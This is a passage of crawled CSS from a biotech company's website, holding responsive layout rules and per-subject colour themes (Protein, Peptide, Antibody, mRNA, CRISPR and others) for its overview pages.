.genScript-overview-2022 .SubscribeRow-button-row .subscribe.genScriptForm-submit{
  width: 100% !important;
}
/* Subscribe end */

/*card 2023-04-27*/


.genScript-overview-2022 .title-card .title-card-title,
.genScript-overview-2022 .text-card .text-card-title {
  height: 5rem;
  padding: 10px 20px;
  background: #0743a1;
  color: #fff;
  font-size: 1.25rem;
}

.genScript-overview-2022 .title-card .title-card-title {
  line-height: inherit;
}

.genScript-overview-2022 .text-card .text-card-title {
  line-height: 1.5;
}

.genScript-overview-2022 .title-card .title-card-body,
.genScript-overview-2022 .text-card .text-card-body {
  padding: 30px;
  border-top: none;
}

.genScript-overview-2022 .title-card .title-card-body {
  border: 1px solid #d3d3d3;
}

.genScript-overview-2022 .study-card .card-title-img {
  width: 100%;
}
.genScript-overview-2022 .title-card .title-card-body {
    background: #fff;
}


/*.genScript-overview-2022 .overview-left {
  padding-right: 2.8125rem;
  padding-left:0px;
}*/

 .genScript-overview-2022 .ColumnCard .card-text {
        color: #666;
        line-height: 1.5;
        text-align: left;
        font-size: 20px;
        position: relative;
        margin-bottom: 10px;
        padding: 10px 10px 10px 30px
    }

.genScript-overview-2022 .iconfont.tools {
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
}

.genScript-overview-2022 .NumberOverview .overview-box {
    display: flex;
    flex-direction: column;
}

.genScript-overview-2022 .NumberOverview .overview-text {
    font-size: 2.5rem;
    color: #00A0EA;
    margin-bottom: 2.5rem;
    text-align: center;
}
.genScript-overview-2022 .NumberOverview .overview-description {
    color: #666;
    font-size: 1rem;
    line-height: 1.5;
    text-align: center;
}
.genScript-overview-2022 .NumberOverview .divider {
    height: 140px;
    transform: translate(-26%, -30%) rotate(30deg);
    border-right: 1px solid #d3d3d3;
}

    .genScript-overview-2022 .custom-icon1 {
        position: relative;
        top: -4px;
        right: 2px;
    }

--- FILE ---
content_type: text/css
request_url: http://www.nrapc.com/gsfiles/css/newsitecss/genScript-modules-screen.css?=0.44
body_size: 31567
content:
@media (min-width: 2020px) {
  .genScript-overview-2022 .imgBanner {
    height: 34.375rem;
    overflow: hidden;
  }
}

@media (min-width: 1921px) {
  .genScript-overview-2022 .linkNav-nav-mb {
    display: none;
  }

  .sub-page .imgBanner {
    height: 34.375rem;
    overflow: hidden;
  }

  .third-page .imgBanner {
    height: 25rem;
    overflow: hidden;
  }

  .genScript-overview-2022 .banner-img {
    width: 100%;
	margin-bottom: -20px;
  }
}

@media (min-width: 1537px) {
  .genScript-overview-2022 .container {
    max-width: 75rem !important;
    padding-left: .9375rem;
    padding-right: .9375rem;
  }
  .genScript-overview-2022 .container.LinkNav {
    width: 1410px !important;
    max-width: 1410px !important;
    padding-right: 0;
    padding-left: 10px;
  }
  .genScript-overview-2022 .container.breadcrumbs {
    max-width: 88.125rem !important;
  }
  
}


/* XL Device :1200px 大型*/
@media only screen and (max-width: 1536px) {
  .genScript-overview-2022 .container.LinkNav {
    width: 100% !important;
    max-width: 75rem !important;
    padding-right: 10px;
    padding-left: 10px;
  }
  .genScript-overview-2022 .container {
    max-width: 75rem !important;
    padding-left: .9375rem;
    padding-right: .9375rem;
  }
  .genScript-overview-2022 .container.breadcrumbs {
    max-width: 75rem !important;
    padding: 15px 15px;
  }

  .genScript-overview-2022 .imgBanner {
    height: 25rem;
    overflow: hidden;
  }

  .genScript-overview-2022 .banner-img {
    transform: translate(-50%, 0);
    margin-left: 50%;
  }

  .genScript-overview-2022 .banner-text {
    height: 16.25rem;
  }
}

@media (min-width: 1025px) and (max-width: 1280px) {
  .genScript-overview-2022 .container.LinkNav {
    width: 1110px;
  }

  .genScript-overview-2022 .container.breadcrumbs {
    padding: 15px 15px;
    max-width: 1140px !important;
  }

  .genScript-overview-2022 .banner {
    height: 25rem;
    background-size: auto;
  }

  .genScript-overview-2022 .banner-img {
    height: 25rem;
    transform: translate(-50%, 0);
    margin-left: 50%;
  }

  .genScript-overview-2022 .banner-text {
    height: 16.25rem;
  }
}

@media (min-width: 481px) and (max-width: 1024px) {
  .genScript-overview-2022 .right-box{
    
  }
  .genScript-overview-2022 .iframe-size,
  .genScript-overview-2022 .inner-iframe {
    width: 100%;
    height: 370px;
  }

  .genScript-overview-2022 .banner-text {
    height: 16.25rem;
  }

  .genScript-overview-2022 .banner-img {
    transform: translate(-50%, 0);
    margin-left: 50%;
  }

  .genScript-overview-2022 .genScriptForm .form-row>.col:last-child,
  .genScript-overview-2022 .genScriptForm .form-row>[class*="col-"]:last-child {
    padding-right: 0;
	padding-left:15px;
    /*margin-top: 1.875rem;*/
  }

  .genScript-overview-2022 .genScriptForm .form-row>.col,
  .genScript-overview-2022 .genScriptForm .form-row>[class*="col-"] {
    padding-left: 0;
	padding-right:15px;

  }

  .genScript-overview-2022 .genScriptForm .form-row label,
  .genScript-overview-2022 .genScriptForm .form-control,
  .genScript-overview-2022 .genScriptForm .custom-select {
    font-size: .875rem
  }
}

@media (max-width: 767px) {
	.pl-0, .px-0 {
    padding-left: 0!important;
    padding-right: 0!important;
}
	
  .genScript-overview-2022 img:not(.banner-img):not(.containerBanner-img) {
    max-width: 100% !important;
  }

  .genScript-overview-2022 .mb-sm-30,
  .genScript-overview-2022 .imgDescLinkCards .row div:first-child {
    margin-bottom: 30px !important;
  }

  .genScript-overview-2022 .banner-title {
    font-size: 1.5rem;
  }

  .genScript-overview-2022 .banner-sub-title {
    font-size: 1rem;
  }

  /* flyers start */
  .genScript-overview-2022 .flyer-box {
    flex-direction: column;
    text-align: center;
    align-items: center;
    margin-bottom: 30px;
    box-shadow: 0 0 10px 5px #f3f3f3;
    height: auto;
    margin: 0 auto 30px auto;
    width: 80%;
    padding-top: 30px;
  }

  .genScript-overview-2022 .flyers.row {
    margin-top: 0;
  }

  .genScript-overview-2022 .flyer-text {
    background: #fff !important;
  }

  .genScript-overview-2022 .flyers .link {
    width: 100%;
  }

  .genScript-overview-2022 .flyers .desc {
    margin-bottom: 2rem;
  }

  .genScript-overview-2022 .flyers .title {
    margin-bottom: 6px;
  }

  /* flyers end */
  .genScript-overview-2022 .servicesLinks {
    flex-direction: column;
  }

  .genScript-overview-2022 .servicesLinks a[class^="button"] {
    width: 100%;
  }

  .genScript-overview-2022 .servicesLinks a[class^="button"].mr-100 {
    margin-right: 0;
    margin-bottom: 30px;
  }

  .genScript-overview-2022 .iframe-size,
  .genScript-overview-2022 .inner-iframe {
    width: 100%;
    height: 370px;
  }

  /* containerBanner start */
  .genScript-overview-2022 .containerBanner-img {
    height: 100%;
    width: initial;
  }

  /* containerBanner end */
  /* tabListByServe start */
  .tabListByServe .tab-title {
    padding: 0 10px;
    font-size: 12px;
  }

  .tabListByServe li.tab-title-item {
    margin-left: 10px;
  }

  .tabListByServe li.tab-title-item:first-child {
    margin-left: 0;
  }
  .tabListByServe .tabListByServe-content{
    padding-top: 30px;
  }
  /* tabListByServe end */
}

@media (min-width: 768px) {
	

	
}

@media (max-width:576px) {
  .genScript-overview-2022 .container.breadcrumbs {
    width: 90vw !important;
  }

  .genScript-overview-2022 .mb-xs-0 {
    margin-bottom: 0 !important;
  }

  .genScript-overview-2022 .genScriptForm .form-row>[class*="col-"]:last-child {
    margin-top: 1.875rem;
    padding-left: 0;
  }

  .genScript-overview-2022 .genScriptForm .form-row>.col,
  .genScript-overview-2022 .genScriptForm .form-row>[class*="col-"] {
    padding-right: 0;
  }

}

@media (max-width: 1024px) {
	.sub-page .imgBanner {
    height: 25rem;
    overflow: hidden;
}
	
	.genScript-overview-2022 .banner {
    height: 25rem;
    background-size: auto;
  }

  .genScript-overview-2022 .banner-img {
    width: auto;
    height: 25rem;
    /*max-width: initial;*/
    /*transform: translate(-25%, 0);*/
  }
  
  .genScript-overview-2022 .imgBanner-text {
	  height: 25rem;
  }
  
  .no-banner {
    padding-top: 50px;
  }

  .no-banner-has-nav {
    padding-top: 50px;
  }

  .genScript-overview-2022 .linkNav-nav-mb {
    display: block;
  }

  .genScript-overview-2022 .LinkNav-nav {
    display: none;
  }

  .genScript-overview-2022 .dlyNs {
    display: inline-block !important;
  }

  .genScript-overview-2022 .dlyB {
    display: none !important;
  }

  .genScript-overview-2022 .container-menu .advertising-box {
    display: none;
  }
  .genScript-overview-2022 .overview-left.col-lg-9 {
    flex: 0 0 100%;
    max-width: 100%;
  }
  .genScript-overview-2022 .container.breadcrumbs{
    max-width: 960px !important;
  }
  .genScript-overview-2022 .testimonials-img-box {
    border-right: none;
  }

  .genScript-overview-2022 .testimonials-text::before {
    position: absolute;
    left: 50%;
    top: 0;
    transform: translate(-50%, -100%);
    content: "";
    width: 0;
    height: 0;
    display: inline-block;
    border-right: 15px solid transparent;
    border-bottom: 20px solid #f3f3f3;
    border-left: 15px solid transparent;
  }

  .genScript-overview-2022 .webinarCarousel .carousel-control-prev,
  .genScript-overview-2022 .webinarCarousel .carousel-control-next {
    display: none;
  }

  .genScript-overview-2022 .imgLinkCards .img-link-card,
  .genScript-overview-2022 .textLinkCards .text-link-card,
  .genScript-overview-2022 .imgDescLinkCards .img-desc-link-card,
  .genScript-overview-2022 .textDescLinkCards .text-desc-link-card,
  .genScript-overview-2022 .textImgCards .textImgCard {
    margin-bottom: 30px;
  }
  .genScript-overview-2022 .webinarCarousel-text {
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 0 30px ;
    height: 180px;
  }
}

@media (min-width: 1025px) {
  .genScript-overview-2022 .linkNav-nav-mb {
    display: none;
  }

  .genScript-overview-2022 .dlyNs {
    display: none !important;
  }

  .genScript-overview-2022 .dlyB {
    display: inline-block !important;
  }
}

.genScript-overview-2022 .ResourcesRow .link-row:hover {
  background: #007d9f;
}

/* quick search start */
.genScript-overview-2022 .quick-search-bg .card-text, .genScript-overview-2022 .quick-search-bg .up-card {
  background: #007d9f;
}

.genScript-overview-2022 .quick-search-bg:hover .card-hover, .genScript-overview-2022 .quick-search-bg .toggle-card {
  background: #015770;
}


/* quick search end */

/* Default 1d73dd */
.Default-subject .LinkNav .nav-link.active,
.Default-subject .LinkNav .nav-link:hover {
  color: #1d73dd !important;
  border-bottom: 2px solid #1d73dd;
}

.Default-subject .flyers .link {
  border: 1px solid #1d73dd;
  color: #1d73dd;
}
.Default-subject .flyers .link:hover {
  background: #1d73dd;
  color: #fff;
}
.Default-subject .flyers .title {
  color: #1d73dd;
}

.Default-subject .application-box .application-text {
  border-left: 4px solid #1d73dd;
}

.Default-subject .tabListByServe .tab-active {
  border: 1px solid #1d73dd;
  border-bottom: none;
  background-color: #fff;
  color: #1d73dd;
}

.Default-subject .tabListByServe .tab-title:hover {
  color: #1d73dd;
}

.Default-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #1d73dd;
}

.genScript-overview-2022 .ResourcesRow .link-row {
  background: #f3f3f3;
}

.Default-subject .button-main {
  color: #fff;
  background: #1d73dd;
  border: 1px solid #1d73dd;
}

.Default-subject .button-main:hover {
  background: #1357ab;
  color: #fff;
  border: 1px solid #1357ab;
}

.Default-subject .button-sub {
  border: 1px solid #1d73dd;
  color: #1d73dd;
}

.Default-subject .button-sub:hover {
  background: #1d73dd;
  color: #fff;
}

.Default-subject .step-box:before {
  border-color: transparent transparent white #1d73dd;
}

.Default-subject .step-box {
  border: 1px solid #1d73dd;
}

.Default-subject .LinkNav .LinkNav-button-link {
  background: #1d73dd;
}

.Default-subject .LinkNav .LinkNav-button-link:hover {
  background: #2471eb;
}

.Default-subject .toggle-card {
  opacity: 0;
  background: #1d73dd;
  transition: opacity 1s;
}

.Default-subject .imgDescLinkCards .card-link:hover,
.Default-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #1d73dd;
}

/* MB-subject  2DA866 */
.MB-subject .LinkNav .nav-link.active,
.MB-subject .LinkNav .nav-link:hover {
  color: #2DA866 !important;
  border-bottom: 2px solid #2DA866;
}

.MB-subject .flyers .link {
  border: 1px solid #2DA866;
  color: #2DA866;
}

.MB-subject .flyers .title {
  color: #2DA866;
}

.MB-subject .flyers .link:hover {
  background: #2DA866;
  color: #fff;
}

.MB-subject .tabListByServe .tab-active {
  border: 1px solid #2DA866;
  border-bottom: none;
  background-color: #fff;
  color: #2DA866;
}

.MB-subject .tabListByServe .tab-title:hover {
  color: #2DA866;
}

.MB-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #2DA866;
}
 
.MB-subject .button-main {
  color: #fff;
  background: #2DA866;
  border: 1px solid #2DA866;
}

.MB-subject .button-main:hover {
  background: #00923c;
  color: #fff;
  border: 1px solid #00923c;
}

.MB-subject .button-sub {
  border: 1px solid #2DA866;
  color: #2DA866;
}

.MB-subject .button-sub:hover {
  background: #2DA866;
  color: #fff;
}

.MB-subject .step-box:before {
  border-color: transparent transparent white #2DA866;
}

.MB-subject .step-box {
  border: 1px solid #2DA866;
}

.MB-subject .LinkNav .LinkNav-button-link {
  background: #2DA866;
}

.MB-subject .LinkNav .LinkNav-button-link:hover {
  background: #00923c;
}

.MB-subject .toggle-card {
  opacity: 0;
  background: #2DA866;
  transition: opacity 1s;
}

.MB-subject .imgDescLinkCards .card-link:hover,
.MB-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #2DA866;
}
/* Protein-subject  0590B1 */
.Protein-subject .LinkNav .nav-link.active,
.Protein-subject .LinkNav .nav-link:hover {
  color: #0590B1 !important;
  border-bottom: 2px solid #0590B1;
}

.Protein-subject .flyers .link {
  border: 1px solid #0590B1;
  color: #0590B1;
}

.Protein-subject .flyers .title {
  color: #0590B1;
}

.Protein-subject .flyers .link:hover {
  background: #047891;
  color: #fff;
}

.Protein-subject .tabListByServe .tab-active {
  border: 1px solid #0590B1;
  border-bottom: none;
  background-color: #fff;
  color: #0590B1;
}

.Protein-subject .tabListByServe .tab-title:hover {
  color: #0590B1;
}

.Protein-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #0590B1;
}
 
.Protein-subject .button-main {
  color: #fff;
  background: #0590B1;
  border: 1px solid #0590B1;
}

.Protein-subject .button-main:hover {
  background: #047891;
  color: #fff;
  border: 1px solid #047891;
}

.Protein-subject .button-sub {
  border: 1px solid #0590B1;
  color: #0590B1;
}

.Protein-subject .button-sub:hover {
  background: #0590B1;
  color: #fff;
}

.Protein-subject .step-box:before {
  border-color: transparent transparent white #0590B1;
}

.Protein-subject .step-box {
  border: 1px solid #0590B1;
}

.Protein-subject .LinkNav .LinkNav-button-link {
  background: #0590B1;
}

.Protein-subject .LinkNav .LinkNav-button-link:hover {
  background: #047891;
}

.Protein-subject .toggle-card {
  opacity: 0;
  background: #0590B1;
  transition: opacity 1s;
}

.Protein-subject .imgDescLinkCards .card-link:hover,
.Protein-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #047891;
}

.genScript-overview-2022.Protein-subject .figure_container_title {
		background: #0590B1;
		color: white;
		padding: 10px 20px;
		font-weight: 500;
	}

	.genScript-overview-2022.Protein-subject .figure_container_content {
		border: 1px solid #b5b5b5;
		padding: 20px;
		border-top: 0px;
	}
	
.Protein-subject .title-card .title-card-title, .Protein-subject .text-card .text-card-title {
  background: #0590B1;
}	
	
/*Protein END*/
/* ML-subject  0E9999 */
.ML-subject .LinkNav .nav-link.active,
.ML-subject .LinkNav .nav-link:hover {
  color: #0E9999 !important;
  border-bottom: 2px solid #0E9999;
}

.ML-subject .flyers .link {
  border: 1px solid #0E9999;
  color: #0E9999;
}

.ML-subject .flyers .title {
  color: #0E9999;
}

.ML-subject .flyers .link:hover {
  background: #076b6b;
  color: #fff;
}

.ML-subject .tabListByServe .tab-active {
  border: 1px solid #0E9999;
  border-bottom: none;
  background-color: #fff;
  color: #0E9999;
}

.ML-subject .tabListByServe .tab-title:hover {
  color: #0E9999;
}

.ML-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #0E9999;
}
 
.ML-subject .button-main {
  color: #fff;
  background: #0E9999;
  border: 1px solid #0E9999;
}

.ML-subject .button-main:hover {
  background: #076b6b;
  color: #fff;
  border: 1px solid #076b6b;
}

.ML-subject .button-sub {
  border: 1px solid #0E9999;
  color: #0E9999;
}

.ML-subject .button-sub:hover {
  background: #0E9999;
  color: #fff;
}

.ML-subject .step-box:before {
  border-color: transparent transparent white #0E9999;
}

.ML-subject .step-box {
  border: 1px solid #0E9999;
}

.ML-subject .LinkNav .LinkNav-button-link {
  background: #0E9999;
}

.ML-subject .LinkNav .LinkNav-button-link:hover {
  background: #076b6b;
}

.ML-subject .toggle-card {
  opacity: 0;
  background: #0E9999;
  transition: opacity 1s;
}

.ML-subject .imgDescLinkCards .card-link:hover,
.ML-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #076b6b;
}

.genScript-overview-2022.ML-subject .figure_container_title {
		background: #0e9999;
		color: white;
		padding: 10px 20px;
		font-weight: 500;
	}

	.genScript-overview-2022.ML-subject .figure_container_content {
		border: 1px solid #b5b5b5;
		padding: 20px;
		border-top: 0px;
	}
	
.ML-subject .title-card .title-card-title, .ML-subject .text-card .text-card-title {
  background: #0E9999;
}	
	
/*Ml END*/


/* Peptide-subject  #00A0E9 */
.Peptide-subject .LinkNav .nav-link.active,
.Peptide-subject .LinkNav .nav-link:hover {
  color: #00A0E9 !important;
  border-bottom: 2px solid #00A0E9;
}

.Peptide-subject .flyers .link {
  border: 1px solid #00A0E9;
  color: #00A0E9;
}

.Peptide-subject .flyers .title {
  color: #00A0E9;
}

.Peptide-subject .flyers .link:hover {
  background: #0885BB;
  color: #fff;
}

.Peptide-subject .tabListByServe .tab-active {
  border: 1px solid #00A0E9;
  border-bottom: none;
  background-color: #fff;
  color: #00A0E9;
}

.Peptide-subject .tabListByServe .tab-title:hover {
  color: #00A0E9;
}

.Peptide-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #00A0E9;
}
 
.Peptide-subject .button-main {
  color: #fff;
  background: #00A0E9;
  border: 1px solid #00A0E9;
}

.Peptide-subject .button-main:hover {
  background: #0885BB;
  color: #fff;
  border: 1px solid #0885BB;
}

.Peptide-subject .button-sub {
  border: 1px solid #00A0E9;
  color: #00A0E9;
}

.Peptide-subject .button-sub:hover {
  background: #00A0E9;
  color: #fff;
}

.Peptide-subject .step-box:before {
  border-color: transparent transparent white #00A0E9;
}

.Peptide-subject .step-box {
  border: 1px solid #00A0E9;
}

.Peptide-subject .LinkNav .LinkNav-button-link {
  background: #00A0E9;
}

.Peptide-subject .LinkNav .LinkNav-button-link:hover {
  background: #0885BB;
}

.Peptide-subject .toggle-card {
  opacity: 0;
  background: #00A0E9;
  transition: opacity 1s;
}

.Peptide-subject .imgDescLinkCards .card-link:hover,
.Peptide-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #0885BB;
}

.genScript-overview-2022.Peptide-subject .figure_container_title {
		background: #00A0E9;
		color: white;
		padding: 10px 20px;
		font-weight: 500;
	}

	.genScript-overview-2022.Peptide-subject .figure_container_content {
		border: 1px solid #b5b5b5;
		padding: 20px;
		border-top: 0px;
	}
	
.Peptide-subject .title-card .title-card-title, .Peptide-subject .text-card .text-card-title {
  background: #0885BB;
}	
	
/*Peptide END*/

/* Antibody-subject  #52388C */
.Antibody-subject .LinkNav .nav-link.active,
.Antibody-subject .LinkNav .nav-link:hover {
  color: #52388C !important;
  border-bottom: 2px solid #52388C;
}

.Antibody-subject .flyers .link {
  border: 1px solid #52388C;
  color: #52388C;
}

.Antibody-subject .flyers .title {
  color: #52388C;
}

.Antibody-subject .flyers .link:hover {
  background: #6744b5;
  color: #fff;
}

.Antibody-subject .tabListByServe .tab-active {
  border: 1px solid #52388C;
  border-bottom: none;
  background-color: #fff;
  color: #52388C;
}

.Antibody-subject .tabListByServe .tab-title:hover {
  color: #52388C;
}

.Antibody-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #52388C;
}
 
.Antibody-subject .button-main {
  color: #fff;
  background: #52388C;
  border: 1px solid #52388C;
}

.Antibody-subject .button-main:hover {
  background: #6744b5;
  color: #fff;
  border: 1px solid #6744b5;
}

.Antibody-subject .button-sub {
  border: 1px solid #52388C;
  color: #52388C;
}

.Antibody-subject .button-sub:hover {
  background: #52388C;
  color: #fff;
}

.Antibody-subject .step-box:before {
  border-color: transparent transparent white #52388C;
}

.Antibody-subject .step-box {
  border: 1px solid #52388C;
}

.Antibody-subject .LinkNav .LinkNav-button-link {
  background: #52388C;
}

.Antibody-subject .LinkNav .LinkNav-button-link:hover {
  background: #6744b5;
}

.Antibody-subject .toggle-card {
  opacity: 0;
  background: #52388C;
  transition: opacity 1s;
}

.Antibody-subject .imgDescLinkCards .card-link:hover,
.Antibody-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #6744b5;
}

.genScript-overview-2022.Antibody-subject .figure_container_title {
		background: #52388C;
		color: white;
		padding: 10px 20px;
		font-weight: 500;
	}

	.genScript-overview-2022.Antibody-subject .figure_container_content {
		border: 1px solid #b5b5b5;
		padding: 20px;
		border-top: 0px;
	}
	
.Antibody-subject .title-card .title-card-title, .Antibody-subject .text-card .text-card-title {
  background: #6744b5;
}	
	
/*Peptide END*/

/* Oligo-subject  #2270CC */
.Oligo-subject .LinkNav .nav-link.active,
.Oligo-subject .LinkNav .nav-link:hover {
  color: #2270CC !important;
  border-bottom: 2px solid #2270CC;
}

.Oligo-subject .flyers .link {
  border: 1px solid #2270CC;
  color: #2270CC;
}

.Oligo-subject .flyers .title {
  color: #2270CC;
}

.Oligo-subject .flyers .link:hover {
  background: #2270CC;
  color: #fff;
}

.Oligo-subject .tabListByServe .tab-active {
  border: 1px solid #2270CC;
  border-bottom: none;
  background-color: #fff;
  color: #2270CC;
}

.Oligo-subject .tabListByServe .tab-title:hover {
  color: #2270CC;
}

.Oligo-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #2270CC;
}
 
.Oligo-subject .button-main {
  color: #fff;
  background: #2270CC;
  border: 1px solid #2270CC;
}

.Oligo-subject .button-main:hover {
  background: #033f86;
  color: #fff;
  border: 1px solid #033f86;
}

.Oligo-subject .button-sub {
  border: 1px solid #2270CC;
  color: #2270CC;
}

.Oligo-subject .button-sub:hover {
  background: #2270CC;
  color: #fff;
}

.Oligo-subject .step-box:before {
  border-color: transparent transparent white #2270CC;
}

.Oligo-subject .step-box {
  border: 1px solid #2270CC;
}

.Oligo-subject .LinkNav .LinkNav-button-link {
  background: #2270CC;
}

.Oligo-subject .LinkNav .LinkNav-button-link:hover {
  background: #033f86;
}

.Oligo-subject .toggle-card {
  opacity: 0;
  background: #2270CC;
  transition: opacity 1s;
}

.Oligo-subject .imgDescLinkCards .card-link:hover,
.Oligo-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #033f86;
}

.genScript-overview-2022.Oligo-subject .figure_container_title {
		background: #2270CC;
		color: white;
		padding: 10px 20px;
		font-weight: 500;
	}

	.genScript-overview-2022.Oligo-subject .figure_container_content {
		border: 1px solid #b5b5b5;
		padding: 20px;
		border-top: 0px;
	}
	
.Oligo-subject .title-card .title-card-title, .Oligo-subject .text-card .text-card-title {
  background: #2270CC;
}	
	
/*Oligo END*/

/* Cell-subject  #1F57E8 */
.Cell-subject .LinkNav .nav-link.active,
.Cell-subject .LinkNav .nav-link:hover {
  color: #1F57E8 !important;
  border-bottom: 2px solid #1F57E8;
}

.Cell-subject .flyers .link {
  border: 1px solid #1F57E8;
  color: #1F57E8;
}

.Cell-subject .flyers .title {
  color: #1F57E8;
}

.Cell-subject .flyers .link:hover {
  background: #083199;
  color: #fff;
  border: 1px solid #083199;
}

.Cell-subject .tabListByServe .tab-active {
  border: 1px solid #1F57E8;
  border-bottom: none;
  background-color: #fff;
  color: #1F57E8;
}

.Cell-subject .tabListByServe .tab-title:hover {
  color: #1F57E8;
}

.Cell-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #1F57E8;
}
 
.Cell-subject .button-main {
  color: #fff;
  background: #1F57E8;
  border: 1px solid #1F57E8;
}

.Cell-subject .button-main:hover {
  background: #083199;
  color: #fff;
  border: 1px solid #083199;
}

.Cell-subject .button-sub {
  border: 1px solid #1F57E8;
  color: #1F57E8;
}

.Cell-subject .button-sub:hover {
  background: #1F57E8;
  color: #fff;
}

.Cell-subject .step-box:before {
  border-color: transparent transparent white #1F57E8;
}

.Cell-subject .step-box {
  border: 1px solid #1F57E8;
}

.Cell-subject .LinkNav .LinkNav-button-link {
  background: #1F57E8;
}

.Cell-subject .LinkNav .LinkNav-button-link:hover {
  background: #083199;
}

.Cell-subject .toggle-card {
  opacity: 0;
  background: #1F57E8;
  transition: opacity 1s;
}

.Cell-subject .imgDescLinkCards .card-link:hover,
.Cell-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #083199;
}

.genScript-overview-2022.Cell-subject .figure_container_title {
		background: #1F57E8;
		color: white;
		padding: 10px 20px;
		font-weight: 500;
	}

	.genScript-overview-2022.Cell-subject .figure_container_content {
		border: 1px solid #b5b5b5;
		padding: 20px;
		border-top: 0px;
	}
	
.Cell-subject .title-card .title-card-title, .Cell-subject .text-card .text-card-title {
  background: #083199;
}	
	
/*Cell-subject END*/


/* mRNA-subject  #2BD39B */
.mRNA-subject .LinkNav .nav-link.active,
.mRNA-subject .LinkNav .nav-link:hover {
  color: #09A274 !important;
  border-bottom: 2px solid #09A274;
}

.mRNA-subject .flyers .link {
  border: 1px solid #2BD39B;
  color: #2BD39B;
}

.mRNA-subject .flyers .title {
  color: #2BD39B;
}

.mRNA-subject .flyers .link:hover {
  background: #09A274;
  color: #fff;
}

.mRNA-subject .tabListByServe .tab-active {
  border: 1px solid #2BD39B;
  border-bottom: none;
  background-color: #fff;
  color: #2BD39B;
}

.mRNA-subject .tabListByServe .tab-title:hover {
  color: #2BD39B;
}

.mRNA-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #2BD39B;
}
 
.mRNA-subject .button-main {
  color: #fff;
  background: #2BD39B;
  border: 1px solid #2BD39B;
}

.mRNA-subject .button-main:hover {
  background: #09A274;
  color: #fff;
  border: 1px solid #09A274;
}

.mRNA-subject .button-sub {
  border: 1px solid #2BD39B;
  color: #2BD39B;
}

.mRNA-subject .button-sub:hover {
  background: #2BD39B;
  color: #fff;
}

.mRNA-subject .step-box:before {
  border-color: transparent transparent white #2BD39B;
}

.mRNA-subject .step-box {
  border: 1px solid #2BD39B;
}

.mRNA-subject .LinkNav .LinkNav-button-link {
  background: #2BD39B;
}

.mRNA-subject .LinkNav .LinkNav-button-link:hover {
  background: #09A274;
}

.mRNA-subject .toggle-card {
  opacity: 0;
  background: #2BD39B;
  transition: opacity 1s;
}

.mRNA-subject .imgDescLinkCards .card-link:hover,
.mRNA-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #09A274;
}

.genScript-overview-2022.mRNA-subject .figure_container_title {
		background: #2BD39B;
		color: white;
		padding: 10px 20px;
		font-weight: 500;
	}

	.genScript-overview-2022.mRNA-subject .figure_container_content {
		border: 1px solid #b5b5b5;
		padding: 20px;
		border-top: 0px;
	}
	
.mRNA-subject .title-card .title-card-title, .mRNA-subject .text-card .text-card-title {
  background: #09A274;
}	
	
/*mRNA-subject END*/


/* CRISPR-subject  #034198 */
.CRISPR-subject .LinkNav .nav-link.active,
.CRISPR-subject .LinkNav .nav-link:hover {
  color: #0856c5 !important;
  border-bottom: 2px solid #0856c5;
}

.CRISPR-subject .flyers .link {
  border: 1px solid #034198;
  color: #034198;
}

.CRISPR-subject .flyers .title {
  color: #034198;
}

.CRISPR-subject .flyers .link:hover {
  background: #0856c5;
  color: #fff;
}

.CRISPR-subject .tabListByServe .tab-active {
  border: 1px solid #034198;
  border-bottom: none;
  background-color: #fff;
  color: #034198;
}

.CRISPR-subject .tabListByServe .tab-title:hover {
  color: #034198;
}

.CRISPR-subject .tabListByServe .tabListByServe-content {
  border-top: 0.0625rem solid #034198;
}
 
.CRISPR-subject .button-main {
  color: #fff;
  background: #034198;
  border: 1px solid #034198;
}

.CRISPR-subject .button-main:hover {
  background: #0856c5;
  color: #fff;
  border: 1px solid #0856c5;
}

.CRISPR-subject .button-sub {
  border: 1px solid #034198;
  color: #034198;
}

.CRISPR-subject .button-sub:hover {
  background: #034198;
  color: #fff;
}

.CRISPR-subject .step-box:before {
  border-color: transparent transparent white #034198;
}

.CRISPR-subject .step-box {
  border: 1px solid #034198;
}

.CRISPR-subject .LinkNav .LinkNav-button-link {
  background: #034198;
}

.CRISPR-subject .LinkNav .LinkNav-button-link:hover {
  background: #0856c5;
}

.CRISPR-subject .toggle-card {
  opacity: 0;
  background: #034198;
  transition: opacity 1s;
}

.CRISPR-subject .imgDescLinkCards .card-link:hover,
.CRISPR-subject .textDescLinkCards .card-link:hover {
  background: #fff;
  color: #0856c5;
}

.genScript-overview-2022.CRISPR-subject .figure_container_title {
		background: #034198;
		color: white;
		padding: 10px 20px;
		font-weight: 500;
	}

	.genScript-overview-2022.CRISPR-subject .figure_container_content {
		border: 1px solid #b5b5b5;
		padding: 20px;
		border-top: 0px;
	}
	
.CRISPR-subject .title-card .title-card-title, .CRISPR-subject .text-card .text-card-title {
  background: #0856c5;
}	
	
/*CRISPR-subject END*/

@media (max-width: 991px) {
	.genScript-overview-2022 .QuoteSupport .support-row {
		width: 100%;
	}
  .pl-0 {
      padding-right: 0 !important;
  } 
}
@media (max-width: 768px) {
	
.genScript-overview-2022 .NumberOverview .d-xs-none {
    border-width: 0;
    height: 0;
}

.genScript-overview-2022 .NumberOverview .overview-text {
    margin-bottom: 1.0rem;
}

.genScript-overview-2022 .NumberOverview .overview-box {
    margin-bottom: 1.0rem;
}

.genScript-overview-2022 .step-box:after {
    border-style: solid dashed dashed dashed;
    border-width: 8px;
    border-color: white transparent transparent transparent;
    left: 50%;
    top: auto;
    bottom: -11px;
